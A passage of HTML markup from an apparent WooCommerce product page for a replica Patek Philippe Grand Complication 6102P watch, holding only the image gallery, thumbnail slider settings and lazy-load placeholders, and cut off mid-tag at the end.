    <div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (1)" class="woocommerce-product-gallery__image slide first"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-600x400.jpg" class="wp-post-image skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (1)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (1)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (8)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (8)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (8)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (3)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (3)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (3)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (5)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (5)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (5)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-5.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (9)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (9)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (9)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-9.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (7)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (7)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (7)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-7.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (2)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (2)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (2)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (4)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (4)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (4)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-4.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-100x100.jpg" data-thumb-alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (6)" class="woocommerce-product-gallery__image slide"><a href="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6.jpg"><img width="600" height="400" src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-600x400.jpg" class="skip-lazy" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (6)" decoding="async" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (6)" data-caption="" data-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6.jpg" data-large_image="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6.jpg" data-large_image_width="1080" data-large_image_height="720" srcset="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-600x400.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-300x200.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-1024x683.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6-768x512.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-6.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (1)" width="300" height="300" class="attachment-woocommerce_thumbnail" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-300x300.jpg" /><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-1-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (1)" width="300" height="300" class="attachment-woocommerce_thumbnail" /></noscript>				</a>
			</div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (8)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 1" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-8-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (8)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 1"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (3)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 2" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-300x300.jpg"><noscript><img src="https://donghoreplica.vn/wp-content/uploads/2023/07/DONG-HO-PATEK-PHILIPPE-GRAND-COMPLICATION-6102P-REPLICA-11-CAO-CAP-DINH-DA-AI-44MM-3-300x300.jpg" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (3)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 44MM 2"></noscript></a></div><div class="col"><a><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 11 CAO CẤP ĐÍNH ĐÁ AI 44MM (5)" width="300" height="300" class="attachment-woocommerce_thumbnail" title="ĐỒNG HỒ PATEK PHILIPPE GRAND COMPLICATION 6102P REPLICA 1:1 CAO CẤP ĐÍNH ĐÁ AI 